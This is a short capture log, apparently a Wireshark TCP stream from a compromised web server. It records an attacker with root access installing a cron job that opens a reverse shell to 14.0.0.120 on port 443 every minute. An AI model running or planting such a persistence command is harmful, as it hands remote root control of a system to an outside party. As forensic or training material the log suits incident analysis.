 Wireshark · Follow TCP Stream (tcp.stream eq 9461) · web server.pcap
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'